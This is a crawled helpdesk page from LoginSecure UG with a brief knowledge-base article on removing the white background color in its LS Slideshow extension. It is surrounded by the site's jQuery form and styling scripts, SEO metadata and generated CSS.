          return $.inArray( $(this).text(), ty2.split('|'))>-1;
        }).prop('selected', true);
      }
      // Billing
      if(sessionStorage.getItem('department_1ordernumber')){
        $('#department_1ordernumber').val(sessionStorage.getItem('department_1ordernumber'));
      }
      if(sessionStorage.getItem('department_1product')){
        $('#department_1product').val(sessionStorage.getItem('department_1product')).trigger('change');
      }
      // Licensing
      if(sessionStorage.getItem('department_2product')){
        $('#department_2product').val(sessionStorage.getItem('department_2product')).trigger('change');
      }
      // Tech Support
      if(sessionStorage.getItem('department_3category')){
        $('#department_3category').val(sessionStorage.getItem('department_3category')).trigger('change');
      }
      if(sessionStorage.getItem('department_3administratorurl')){
        $('#department_3administratorurl').val(sessionStorage.getItem('department_3administratorurl'));
      }
      if(sessionStorage.getItem('department_3username')){
        $('#department_3username').val(sessionStorage.getItem('department_3username'));
      }
      if(sessionStorage.getItem('department_3password')){
        $('#department_3password').val(sessionStorage.getItem('department_3password'));
      }
      if(sessionStorage.getItem('department_3ftpurl')){
        $('#department_3ftpurl').val(sessionStorage.getItem('department_3ftpurl'));
      }
      if(sessionStorage.getItem('department_3ftpusername')){
        $('#department_3ftpusername').val(sessionStorage.getItem('department_3ftpusername'));
      }
      if(sessionStorage.getItem('department_3ftppassword')){
        $('#department_3ftppassword').val(sessionStorage.getItem('department_3ftppassword'));
      }
      // When a ticket is created it needs to clear all sessionStorage data.
      $( ".form-actions-helper .btn.btn-primary" ).click(function() {
        sessionStorage.clear();
      });
      // When the user clicks on reset it needs to clear all sessionStorage data and reload the webpage.
      $( ".form-actions-helper .btn.btn-secondary" ).click(function() {
        sessionStorage.clear();
        location.reload();
      });
      // TICKET REPLIES
      // On replying a ticket btn-groups are not defined.
      // We are defining them here.
      function replyBTNGroups(){
        if($('#ticket_use_signature0').is(':checked')) {
          // Yes is selected
          $("label[for='ticket_use_signature0']").addClass('active')
          $("label[for='ticket_use_signature1']").removeClass('active')
        } else if($('#ticket_use_signature1').is(':checked')) {
          // No is selected
          $("label[for='ticket_use_signature1']").addClass('active')
          $("label[for='ticket_use_signature0']").removeClass('active')
        }
      }
      $("label[for='ticket_use_signature0']").addClass('btn btn-success')
      $("label[for='ticket_use_signature1']").addClass('btn btn-danger')
      replyBTNGroups();
      $("label[for='ticket_use_signature0").click(function() {
        // Yes is clicked
        $('#ticket_use_signature0').attr("checked", "checked");
        $('#ticket_use_signature1').attr("checked", false);
        replyBTNGroups();
      });
      $("label[for='ticket_use_signature1").click(function() {
        // No is clicked
        $('#ticket_use_signature1').attr("checked", "checked");
        $('#ticket_use_signature0').attr("checked", false);
        replyBTNGroups();
      });
      // Unhide the alert for file uploads.
      $('.alert-fa').show();
      // Creating cool checkbox for TOS and PP.
      $("input#ticket_consent0").wrap('<label class="toggleButton_ticket_consent0"></label>');
      $(".toggleButton_ticket_consent0").append('<div><svg viewBox="0 0 44 44"> <path d="M14,24 L21,31 L39.7428882,11.5937758 C35.2809627,6.53125861 30.0333333,4 24,4 C12.95,4 4,12.95 4,24 C4,35.05 12.95,44 24,44 C35.05,44 44,35.05 44,24 C44,19.3 42.5809627,15.1645919 39.7428882,11.5937758" transform="translate(-2.000000, -2.000000)"></path></svg></div>')

      // QUICK SELECT SNIPPITS
      // On click of a quick select snippit we copy the content of the snippit to the message area.
      $('.qs-snippit').click(function() {
        var $txt = $("#ticket_message");
        var caretPos = $txt[0].selectionStart;
        var textAreaTxt = $txt.val();
        var txtToAdd = $(this).find(".snippitContent").text();
        $txt.val(textAreaTxt.substring(0, caretPos) + txtToAdd + ' \n\n' + textAreaTxt.substring(caretPos) );
      });

      // Modify styling for staff members.
    	$(".com-rsticketspro-reply-options-wrapper").find('.com-rsticketspro-quick-select-snippits').parent().attr('style',  'flex-flow:row-reverse');
      // Changing avatar image to logo.
      $(".com-rsticketspro-msg-staff").find('img').attr('src','https://loginsecure.eu/favicon.ico');

    }// End RSTickets page is open
  });

})(jQuery);
(function ($) {
  $(document).ready(function() {
  	$("body.com_quix").find('.quixfix-privacy-request i').addClass('fa-user-secret').removeClass('fa-user-circle-o');
    $("body.com_quix").find('.quixfix-remove-helpdesk-data i').addClass('fa-user-times').removeClass('fa-download');
  });
})(jQuery);

      (function ($) {
  $(document).ready(function(){
    $("body").addClass("projectfork")
  });
})(jQuery);;
    
      (function ($) {
  $(document).ready(function(){
    // Removing powered by.
    $("#kunena").parent().addClass("kunena-main-wrapper");
    $(".kunena-main-wrapper").find('[style*="visibility: visible !important"]').addClass("credit-finder");
    if ( ($('.credit-finder').css('display') == 'inline') && ($('.credit-finder').css('visibility') == 'visible') ){
      $('.credit-finder').detach();
    } else {
      // Do nothing
    }
  });
})(jQuery);
;
    
      ;
    					
					onScrollOffset.set(75);
			
	</script>
	<script type="application/ld+json">
{"@context":"http:\/\/schema.org","@type":"Organization","name":"LoginSecure {web} Design & Development","url":"http:\/\/www.loginsecure.eu\/","logo":"https:\/\/loginsecure.eu\/images\/clientimages\/logo\/LS_Logo_2017_001.png"}
	</script>
	<meta property="og:locale" content="en_GB" class="4SEO_ogp_tag">
	<meta property="og:url" content="https://loginsecure.eu/helpdesk/control-panel/view-article/70%3Aloginsecure-slideshow-how-to-remove-the-white-background-color" class="4SEO_ogp_tag">
	<meta property="og:site_name" content="LoginSecure UG" class="4SEO_ogp_tag">
	<meta property="og:type" content="article" class="4SEO_ogp_tag">
	<meta property="og:title" content="LoginSecure Slideshow: How to remove the white background color?" class="4SEO_ogp_tag">
	<meta property="og:description" content="LoginSecure Slideshow: How to remove the white background color?" class="4SEO_ogp_tag">
	<meta property="fb:app_id" content="966242223397117" class="4SEO_ogp_tag">
	<meta name="twitter:card" content="summary" class="4SEO_tcards_tag">
	<meta name="twitter:url" content="https://loginsecure.eu/helpdesk/control-panel/view-article/70%3Aloginsecure-slideshow-how-to-remove-the-white-background-color" class="4SEO_tcards_tag">
	<meta name="twitter:title" content="LoginSecure Slideshow: How to remove the white background color?" class="4SEO_tcards_tag">
	<meta name="twitter:description" content="LoginSecure Slideshow: How to remove the white background color?" class="4SEO_tcards_tag">

    <!--[if (gte IE 8)&(lte IE 9)]>
        <script type="text/javascript" src="/media/gantry5/assets/js/html5shiv-printshiv.min.js"></script>
        <link rel="stylesheet" href="/media/gantry5/engines/nucleus/css/nucleus-ie9.css" type="text/css"/>
        <script type="text/javascript" src="/media/gantry5/assets/js/matchmedia.polyfill.js"></script>
        <![endif]-->
                        





	        <noscript>
			<style type="text/css">
				img.jch-lazyload, iframe.jch-lazyload{
					display: none;
				}                               
			</style>                                
		</noscript>
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" class="4SEO_robots_tag">
	<script type="application/ld+json" class="4SEO_structured_data_breadcrumb">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "listItem",
            "position": 1,
            "name": "Home",
            "item": "https://loginsecure.eu/"
        },
        {
            "@type": "listItem",
            "position": 2,
            "name": "RI-PLACEHOLDER ASPAN Helpdesk ZSPAN",
            "item": "https://loginsecure.eu/helpdesk/control-panel"
        },
        {
            "@type": "listItem",
            "position": 3,
            "name": "RI-H-CONTROLPANEL ASPAN Control Panel ZSPAN",
            "item": "https://loginsecure.eu/helpdesk/control-panel"
        },
        {
            "@type": "listItem",
            "position": 4,
            "name": "Extensions",
            "item": "https://loginsecure.eu/helpdesk/control-panel/view-knowledgebase/9:extensions"
        },
        {
            "@type": "listItem",
            "position": 5,
            "name": "LS Slideshow Pro",
            "item": "https://loginsecure.eu/helpdesk/control-panel/view-knowledgebase/11:ls-slideshow-pro"
        }
    ]
}</script></head>

    <body class="loginsecure site com_rsticketspro view-article no-layout no-task dir-ltr blue itemid-1360 outline-26 g-offcanvas-left g-3column-left g-style-preset1" id="customerpanel">
        
                    

        <div id="g-offcanvas"  data-g-offcanvas-swipe="1" data-g-offcanvas-css3="1">
                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div id="mobile-menu-3038-particle" class="g-content g-particle">            <div id="g-mobilemenu-container" data-g-menu-breakpoint="48rem"></div>
            </div>
        </div>
            </div>
    </div>
        <div id="g-page-surround">
            <div class="g-offcanvas-hide g-offcanvas-toggle" role="navigation" data-offcanvas-toggle aria-controls="g-offcanvas" aria-expanded="false"><i class="fa fa-fw fa-bars"></i></div>                        

                            
                                
                
    
                <section id="g-container-main" class="g-wrapper">
                <div class="g-container g-flushed">                    <div class="g-grid">                        

        <div class="g-block size-5 equal-height sidebar force-width">
             <aside id="g-sidebar">
                                        <div class="g-grid">                        

        <div id="sidebar" class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<ul class="nav menu mod-list">
<li class="item-841"><a href="/" ><img src="/images/clientimages/logo/LS_Logo_2017_Symbol_Only.png" alt="&nbsp;" class="cp-nav-logo" /><span class="image-title">&nbsp;</span></a></li><li class="item-1366 current active"><a href="/helpdesk/control-panel" ><i class="fa fa-comments"></i> Helpdesk</a></li><li class="item-842 divider"><span class="separator "><i class="fa fa-language"></i> <!-- START: Modules Anywhere --><div class="mod-languages">

	<form name="lang" method="post" action="https://loginsecure.eu/helpdesk/control-panel/view-article/70%3Aloginsecure-slideshow-how-to-remove-the-white-background-color">
	<select class="inputbox advancedSelect" onchange="document.location.replace(this.value);" >
			<option dir="ltr" value="/helpdesk/control-panel" selected="selected">
		English (UK)</option>
			<option dir="ltr" value="/de/helpdesk/control-panel" >
		Deutsch</option>
			<option dir="ltr" value="/nl/helpdesk/control-panel" >
		Nederlands</option>
		</select>
	</form>

</div>
<!-- END: Modules Anywhere --></span>
</li></ul>
		</div></div>
            
        </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100 menu-copyright visible-desktop visible-tablet">
             <div id="copyright-3024-particle" class="g-content g-particle">            &copy;
    2009 -     2026
    LoginSecure UG
            </div>
        </div>
            </div>
            
    </aside>
        </div>
                    

        <div class="g-block size-20 equal-height aside force-width">
             <aside id="g-aside">
                                        <div class="g-grid">                        

        <div id="aside" class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<ul class="nav menu mod-list">
<li class="item-1360 current active"><a href="/helpdesk/control-panel" ><i class="fa fa-comments"></i> <span> Control Panel </span></a></li><li class="item-1361"><a href="/helpdesk/view-tickets" ><i class="fa fa-ticket"></i> <span> My Tickets </span></a></li><li class="item-1362"><a href="/helpdesk/create-ticket" ><i class="fa fa-plus-square"></i> <span> Create Ticket </span></a></li><li class="item-1363"><a href="/helpdesk/search-tickets" ><i class="fa fa-search"></i> <span> Search Tickets </span></a></li><li class="item-1364"><a href="/helpdesk/knowledgebase" ><i class="fa fa-archive"></i> <span> Knowledgebase </span></a></li><li class="item-1164"><a href="/helpdesk/support-policy" ><i class="fa fa-life-ring"></i> <span> Support Policy </span></a></li></ul>
		</div></div><div class="platform-content"><div class="moduletable ">
						<div class="mod-quix-library">
	<div
    class="qx quix">

    
    <div
        class="qx-inner macintosh frontend qx-type-section qx-item-35">

                
         




  <div id='support-policy-short-version' class='qx-section' >

  
  
    
  
  <div class="qx-container-fluid">
      <div class="qx-rows">
           


<div id='qx-row-113' class='qx-row-wrap' >
<div class='qx-row' >
  
      


<div 
   id="qx-column-734"  
   class="qx-column"  
  >

                <div class="qx-col-wrap">
                    <div class="qx-elements-wrap">
             
  
 



<div class="qx-element-wrap">
<div 
   id="qx-blurb-8941"  
   class="qx-element qx-element-blurb-v2"  
    
>
        <div class="qx-element-blurb__wrapper ">

                
                  
        
        <div class="qx-element-blurb__content qx-w-100" data="{&quot;label&quot;:&quot;Top&quot;,&quot;icon&quot;:&quot;qxuicon-arrow-to-top&quot;,&quot;value&quot;:&quot;center&quot;}">
          <div class="qx-element-blurb__title">
            <h5> Availability </h5>
          </div>

          
          <div class="qx-element-blurb__body">
            We provide support from Monday till Friday from 10 AM till 5PM CET (UTC+1 or UTC+2 during Summer). There is no support available on weekends and holidays.


          </div>
        </div>

      </div>
  
</div>
</div> 
     
  
 



<div class="qx-element-wrap">
<div 
   id="qx-blurb-2535"  
   class="qx-element qx-element-blurb-v2"  
    
>
        <div class="qx-element-blurb__wrapper ">

                
                  
        
        <div class="qx-element-blurb__content qx-w-100" data="{&quot;label&quot;:&quot;Top&quot;,&quot;icon&quot;:&quot;qxuicon-arrow-to-top&quot;,&quot;value&quot;:&quot;center&quot;}">
          <div class="qx-element-blurb__title">
            <h5> Reply Time </h5>
          </div>

          
          <div class="qx-element-blurb__body">
            Depending on the complexity of your support issue it's usually between a few minutes and 48 hours. When we expect longer delays we will notify you.


          </div>
        </div>

      </div>
  
</div>
</div> 
     
  
 



<div class="qx-element-wrap">
<div 
   id="qx-blurb-4063"  
   class="qx-element qx-element-blurb-v2"  
    
>
        <div class="qx-element-blurb__wrapper ">

                
                  
        
        <div class="qx-element-blurb__content qx-w-100" data="{&quot;label&quot;:&quot;Top&quot;,&quot;icon&quot;:&quot;qxuicon-arrow-to-top&quot;,&quot;value&quot;:&quot;center&quot;}">
          <div class="qx-element-blurb__title">
            <h5> What we support </h5>
          </div>

          
          <div class="qx-element-blurb__body">
            <p>Support is available only for the <b>PRO </b>versions of our software &amp; only to users having an active subscription<b> (<u>no exceptions*! If your subscription has expired, then we won't provide any support</u>)</b>. Support is also available for users of our services.&nbsp;As a general rule of thumb - the more details you provide about your issues, the higher your chances of getting support are. Whenever possible add screenshots &amp; give us a link to a page where we can observe the issue.</p><p><sup>* Except for the FREE LoginSecure Framework which is mandatory for our PRO extensions.</sup></p>
          </div>
        </div>

      </div>
  
</div>
</div> 
     

  
 



<div class="qx-element-wrap">
<div 
   id="qx-divider-5191"  
   class="qx-element qx-element-divider-separator-v2"  
    
>
                <span class="qx-divider-separator"></span>
        
</div>
</div> 
     

    
 



<div class="qx-element-wrap">
<div 
   id="qx-button-94110"  
   class="qx-element qx-element-button-v2"  
    
>
                  
                
                                                        
                    <a class='qx-btn qx-btn-light' href=https://loginsecure.eu/helpdesk/support-policy    ><div class="qx-element-button-wrapper qx-align-items-center qx-justify-content-center"><span>Full Support Policy</span> <i class="qxif-life-ring"></i></div></a>
        
    
</div>
</div> 
    
          </div>
        </div>
        
</div>  
</div>
</div>  
      </div>
  </div>

</div>
  
            </div>
</div>
</div>		</div></div>
            
        </div>
        </div>
            </div>
            
    </aside>
        </div>
                    

        <div class="g-block size-75 equal-height main force-width">
             <main id="g-main">
                                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<div aria-label="Breadcrumbs" role="navigation">
	<ul  class="breadcrumb">
					<li class="active">
				<span class="divider icon-location"></span>
			</li>
		
						<li itemprop="itemListElement" >
											<a itemprop="item" href="/" class="pathway"><span itemprop="name">Home</span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="1">
				</li>
							<li itemprop="itemListElement" >
											<a itemprop="item" href="/helpdesk/control-panel" class="pathway"><span itemprop="name"><i class="fa fa-sticky-note"></i> <span> Helpdesk </span></span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="2">
				</li>
							<li itemprop="itemListElement" >
											<a itemprop="item" href="/helpdesk/control-panel" class="pathway"><span itemprop="name"><i class="fa fa-comments"></i> <span> Control Panel </span></span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="3">
				</li>
							<li itemprop="itemListElement" >
											<a itemprop="item" href="/helpdesk/control-panel/view-knowledgebase/9:extensions" class="pathway"><span itemprop="name">Extensions</span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="4">
				</li>
							<li itemprop="itemListElement" >
											<a itemprop="item" href="/helpdesk/control-panel/view-knowledgebase/11:ls-slideshow-pro" class="pathway"><span itemprop="name">LS Slideshow Pro</span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="5">
				</li>
							<li itemprop="itemListElement"  class="active">
					<span itemprop="name">
						LoginSecure Slideshow: How to remove the white background color?					</span>
					<meta itemprop="position" content="6">
				</li>
				</ul>
</div>
		</div></div>
            
        </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-system-messages">
                                            <div id="system-message-container">
    </div>

            
    </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                                            <div class="platform-content row-fluid"><div class="span12"><h1>
	<i class="fa fa-file-text-o"></i>
	<span>
		LoginSecure Slideshow: How to remove the white background color?	</span>
</h1>
<p>Inside the "Styling Tab" you can find under Extension Styling the option Background Color. This option will set the background color of the entire extension. By setting this option you can remove this white background. </p>
<p><strong>Why is it white by default?</strong></p>
<p>To be honest it never was set as white. It was not set at all and therefore it adheres to default CSS styling for HTML elements and that is 'transparent'. It is recommended to set a color that works well with the colors of the text in your slide overlay. This will create a good fallback. Example: Black background with Black text is bad while Black background with White text is great as fallback color.</p>
<p>KB Article: <a href="/helpdesk/knowledgebase/view-article/70-loginsecure-slideshow-how-to-remove-the-white-background-color">https://loginsecure.eu/helpdesk/knowledgebase/view-article/70-loginsecure-slideshow-how-to-remove-the-white-background-color</a></p></div></div>
    
            
    </div>
        </div>
            </div>
            
    </main>
        </div>
            </div>
    </div>
        
    </section>
    
            
                        

        </div>
                    

                        <script type="text/javascript" src="/media/gantry5/assets/js/main.js"></script>
    



<style>
.customfont-syncopate,
.customfont-syncopate h1,
.customfont-syncopate h2,
.customfont-syncopate h3,
.customfont-syncopate h4,
.customfont-syncopate h5,
.customfont-syncopate h6,
.customfont-syncopate p,
.customfont-syncopate div,
.customfont-syncopate span,
.customfont-syncopate strong,
.customfont-syncopate small,
.customfont-syncopate label,
.customfont-syncopate input
{
  font-family: 'Syncopate';
}
</style>


<style>.bg-c0c0c0{background:#c0c0c0;}
.bgh-c0c0c0:hover{background:#c0c0c0;}
.bg-fd7400{background:#fd7400;}
.bgh-fd7400:hover{background:#fd7400;}
.bg-333333{background:#333333;}
.bgh-333333:hover{background:#333333;}
.bg-e0e0e0{background:#e0e0e0;}
.bgh-e0e0e0:hover{background:#e0e0e0;}
.bg-ffecd0{background:#ffecd0;}
.bgh-ffecd0:hover{background:#ffecd0;}
.bg-ffffff{background:#ffffff;}
.bgh-ffffff:hover{background:#ffffff;}
.bg-f1f1f1{background:#f1f1f1;}
.bgh-f1f1f1:hover{background:#f1f1f1;}
</style><style>.tx-c0c0c0{color:#c0c0c0;}
.tx-c0c0c0 h1{color:#c0c0c0;}
.tx-c0c0c0 h2{color:#c0c0c0;}
.tx-c0c0c0 h3{color:#c0c0c0;}
.tx-c0c0c0 h4{color:#c0c0c0;}
.tx-c0c0c0 h5{color:#c0c0c0;}
.tx-c0c0c0 h6{color:#c0c0c0;}
.tx-c0c0c0 p{color:#c0c0c0;}
.tx-c0c0c0 div{color:#c0c0c0;}
.tx-c0c0c0 span{color:#c0c0c0;}
.tx-c0c0c0 strong{color:#c0c0c0;}
.tx-c0c0c0 small{color:#c0c0c0;}
.tx-c0c0c0 label{color:#c0c0c0;}
.tx-c0c0c0 input{color:#c0c0c0;}
.txh-c0c0c0:hover{color:#c0c0c0;}
.txh-c0c0c0 h1:hover{color:#c0c0c0;}
.txh-c0c0c0 h2:hover{color:#c0c0c0;}
.txh-c0c0c0 h3:hover{color:#c0c0c0;}
.txh-c0c0c0 h4:hover{color:#c0c0c0;}
.txh-c0c0c0 h5:hover{color:#c0c0c0;}
.txh-c0c0c0 h6:hover{color:#c0c0c0;}
.txh-c0c0c0 p:hover{color:#c0c0c0;}
.txh-c0c0c0 div:hover{color:#c0c0c0;}
.txh-c0c0c0 span:hover{color:#c0c0c0;}
.txh-c0c0c0 strong:hover{color:#c0c0c0;}
.txh-c0c0c0 small:hover{color:#c0c0c0;}
.txh-c0c0c0 label:hover{color:#c0c0c0;}
.txh-c0c0c0 input:hover{color:#c0c0c0;}
.tx-fd7400{color:#fd7400;}
.tx-fd7400 h1{color:#fd7400;}
.tx-fd7400 h2{color:#fd7400;}
.tx-fd7400 h3{color:#fd7400;}
.tx-fd7400 h4{color:#fd7400;}
.tx-fd7400 h5{color:#fd7400;}
.tx-fd7400 h6{color:#fd7400;}
.tx-fd7400 p{color:#fd7400;}
.tx-fd7400 div{color:#fd7400;}
.tx-fd7400 span{color:#fd7400;}
.tx-fd7400 strong{color:#fd7400;}
.tx-fd7400 small{color:#fd7400;}
.tx-fd7400 label{color:#fd7400;}
.tx-fd7400 input{color:#fd7400;}
.txh-fd7400:hover{color:#fd7400;}
.txh-fd7400 h1:hover{color:#fd7400;}
.txh-fd7400 h2:hover{color:#fd7400;}
.txh-fd7400 h3:hover{color:#fd7400;}
.txh-fd7400 h4:hover{color:#fd7400;}
.txh-fd7400 h5:hover{color:#fd7400;}
.txh-fd7400 h6:hover{color:#fd7400;}
.txh-fd7400 p:hover{color:#fd7400;}
.txh-fd7400 div:hover{color:#fd7400;}
.txh-fd7400 span:hover{color:#fd7400;}
.txh-fd7400 strong:hover{color:#fd7400;}
.txh-fd7400 small:hover{color:#fd7400;}
.txh-fd7400 label:hover{color:#fd7400;}
.txh-fd7400 input:hover{color:#fd7400;}
.tx-333333{color:#333333;}
.tx-333333 h1{color:#333333;}
.tx-333333 h2{color:#333333;}
.tx-333333 h3{color:#333333;}
.tx-333333 h4{color:#333333;}
.tx-333333 h5{color:#333333;}
.tx-333333 h6{color:#333333;}
.tx-333333 p{color:#333333;}
.tx-333333 div{color:#333333;}
.tx-333333 span{color:#333333;}
.tx-333333 strong{color:#333333;}
.tx-333333 small{color:#333333;}
.tx-333333 label{color:#333333;}
.tx-333333 input{color:#333333;}
.txh-333333:hover{color:#333333;}
.txh-333333 h1:hover{color:#333333;}
.txh-333333 h2:hover{color:#333333;}
.txh-333333 h3:hover{color:#333333;}
.txh-333333 h4:hover{color:#333333;}
.txh-333333 h5:hover{color:#333333;}
.txh-333333 h6:hover{color:#333333;}
.txh-333333 p:hover{color:#333333;}
.txh-333333 div:hover{color:#333333;}
.txh-333333 span:hover{color:#333333;}
.txh-333333 strong:hover{color:#333333;}
.txh-333333 small:hover{color:#333333;}
.txh-333333 label:hover{color:#333333;}
.txh-333333 input:hover{color:#333333;}
.tx-e0e0e0{color:#e0e0e0;}
.tx-e0e0e0 h1{color:#e0e0e0;}
.tx-e0e0e0 h2{color:#e0e0e0;}
.tx-e0e0e0 h3{color:#e0e0e0;}
.tx-e0e0e0 h4{color:#e0e0e0;}
.tx-e0e0e0 h5{color:#e0e0e0;}
.tx-e0e0e0 h6{color:#e0e0e0;}
.tx-e0e0e0 p{color:#e0e0e0;}
.tx-e0e0e0 div{color:#e0e0e0;}
.tx-e0e0e0 span{color:#e0e0e0;}
.tx-e0e0e0 strong{color:#e0e0e0;}
.tx-e0e0e0 small{color:#e0e0e0;}
.tx-e0e0e0 label{color:#e0e0e0;}
.tx-e0e0e0 input{color:#e0e0e0;}
.txh-e0e0e0:hover{color:#e0e0e0;}
.txh-e0e0e0 h1:hover{color:#e0e0e0;}
.txh-e0e0e0 h2:hover{color:#e0e0e0;}
.txh-e0e0e0 h3:hover{color:#e0e0e0;}
.txh-e0e0e0 h4:hover{color:#e0e0e0;}
.txh-e0e0e0 h5:hover{color:#e0e0e0;}
.txh-e0e0e0 h6:hover{color:#e0e0e0;}
.txh-e0e0e0 p:hover{color:#e0e0e0;}
.txh-e0e0e0 div:hover{color:#e0e0e0;}
.txh-e0e0e0 span:hover{color:#e0e0e0;}
.txh-e0e0e0 strong:hover{color:#e0e0e0;}
.txh-e0e0e0 small:hover{color:#e0e0e0;}
.txh-e0e0e0 label:hover{color:#e0e0e0;}
.txh-e0e0e0 input:hover{color:#e0e0e0;}
.tx-ffecd0{color:#ffecd0;}
.tx-ffecd0 h1{color:#ffecd0;}
.tx-ffecd0 h2{color:#ffecd0;}
.tx-ffecd0 h3{color:#ffecd0;}
.tx-ffecd0 h4{color:#ffecd0;}
.tx-ffecd0 h5{color:#ffecd0;}
.tx-ffecd0 h6{color:#ffecd0;}
.tx-ffecd0 p{color:#ffecd0;}
.tx-ffecd0 div{color:#ffecd0;}
.tx-ffecd0 span{color:#ffecd0;}
.tx-ffecd0 strong{color:#ffecd0;}
.tx-ffecd0 small{color:#ffecd0;}
.tx-ffecd0 label{color:#ffecd0;}
.tx-ffecd0 input{color:#ffecd0;}
.txh-ffecd0:hover{color:#ffecd0;}
.txh-ffecd0 h1:hover{color:#ffecd0;}
.txh-ffecd0 h2:hover{color:#ffecd0;}
.txh-ffecd0 h3:hover{color:#ffecd0;}
.txh-ffecd0 h4:hover{color:#ffecd0;}
.txh-ffecd0 h5:hover{color:#ffecd0;}
.txh-ffecd0 h6:hover{color:#ffecd0;}
.txh-ffecd0 p:hover{color:#ffecd0;}
.txh-ffecd0 div:hover{color:#ffecd0;}
.txh-ffecd0 span:hover{color:#ffecd0;}
.txh-ffecd0 strong:hover{color:#ffecd0;}
.txh-ffecd0 small:hover{color:#ffecd0;}
.txh-ffecd0 label:hover{color:#ffecd0;}
.txh-ffecd0 input:hover{color:#ffecd0;}
.tx-ffffff{color:#ffffff;}
.tx-ffffff h1{color:#ffffff;}
.tx-ffffff h2{color:#ffffff;}
.tx-ffffff h3{color:#ffffff;}
.tx-ffffff h4{color:#ffffff;}
.tx-ffffff h5{color:#ffffff;}
.tx-ffffff h6{color:#ffffff;}
.tx-ffffff p{color:#ffffff;}
.tx-ffffff div{color:#ffffff;}
.tx-ffffff span{color:#ffffff;}
.tx-ffffff strong{color:#ffffff;}
.tx-ffffff small{color:#ffffff;}
.tx-ffffff label{color:#ffffff;}
.tx-ffffff input{color:#ffffff;}
.txh-ffffff:hover{color:#ffffff;}
.txh-ffffff h1:hover{color:#ffffff;}
.txh-ffffff h2:hover{color:#ffffff;}
.txh-ffffff h3:hover{color:#ffffff;}
.txh-ffffff h4:hover{color:#ffffff;}
.txh-ffffff h5:hover{color:#ffffff;}
.txh-ffffff h6:hover{color:#ffffff;}
.txh-ffffff p:hover{color:#ffffff;}
.txh-ffffff div:hover{color:#ffffff;}
.txh-ffffff span:hover{color:#ffffff;}
.txh-ffffff strong:hover{color:#ffffff;}
.txh-ffffff small:hover{color:#ffffff;}
.txh-ffffff label:hover{color:#ffffff;}
.txh-ffffff input:hover{color:#ffffff;}
.tx-f1f1f1{color:#f1f1f1;}
.tx-f1f1f1 h1{color:#f1f1f1;}
.tx-f1f1f1 h2{color:#f1f1f1;}
.tx-f1f1f1 h3{color:#f1f1f1;}
.tx-f1f1f1 h4{color:#f1f1f1;}
.tx-f1f1f1 h5{color:#f1f1f1;}
.tx-f1f1f1 h6{color:#f1f1f1;}
.tx-f1f1f1 p{color:#f1f1f1;}
.tx-f1f1f1 div{color:#f1f1f1;}
.tx-f1f1f1 span{color:#f1f1f1;}
.tx-f1f1f1 strong{color:#f1f1f1;}
.tx-f1f1f1 small{color:#f1f1f1;}
.tx-f1f1f1 label{color:#f1f1f1;}
.tx-f1f1f1 input{color:#f1f1f1;}
.txh-f1f1f1:hover{color:#f1f1f1;}
.txh-f1f1f1 h1:hover{color:#f1f1f1;}
.txh-f1f1f1 h2:hover{color:#f1f1f1;}
.txh-f1f1f1 h3:hover{color:#f1f1f1;}
.txh-f1f1f1 h4:hover{color:#f1f1f1;}
.txh-f1f1f1 h5:hover{color:#f1f1f1;}
.txh-f1f1f1 h6:hover{color:#f1f1f1;}
.txh-f1f1f1 p:hover{color:#f1f1f1;}
.txh-f1f1f1 div:hover{color:#f1f1f1;}
.txh-f1f1f1 span:hover{color:#f1f1f1;}
.txh-f1f1f1 strong:hover{color:#f1f1f1;}
.txh-f1f1f1 small:hover{color:#f1f1f1;}
.txh-f1f1f1 label:hover{color:#f1f1f1;}
.txh-f1f1f1 input:hover{color:#f1f1f1;}
</style>



    

        
    <!-- Execution time (seconds): 1.271 --><noscript class="4SEO_cron">
    <img aria-hidden="true" alt="" style="position:absolute;bottom:0;left:0;z-index:-99999;" src="https://loginsecure.eu/index.php/_wblapi?nolangfilter=1&_wblapi=/forseo/v1/cron/image/" data-pagespeed-no-transform data-speed-no-transform />
</noscript>
<script class="4SEO_cron" data-speed-no-transform>setTimeout(function () {
        var e = document.createElement('img');
        e.setAttribute('style', 'position:absolute;bottom:0;right:0;z-index:-99999');
        e.setAttribute('aria-hidden', 'true');
        e.setAttribute('src', 'https://loginsecure.eu/index.php/_wblapi?nolangfilter=1&_wblapi=/forseo/v1/cron/image/' + Math.random().toString().substring(2) + Math.random().toString().substring(2)  + '.svg');
        document.body.appendChild(e);
        setTimeout(function () {
            document.body.removeChild(e)
        }, 3000)
    }, 3000);
</script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://loginsecure.eu/media/com_rsticketspro/css/rsticketspro.css?684f1d55ccd972f8afcea7567e2c4e9f
body_size: 1215
content:
/**
* @package RSTickets! Pro
* @copyright (C) 2010 www.rsjoomla.com
* @license GPL, http://www.gnu.org/licenses/gpl-2.0.html
*/

.rst_files_container .rst_file_block {
	display: block;
}

.rst_notify_ticket {
	color: #ffa500;
}

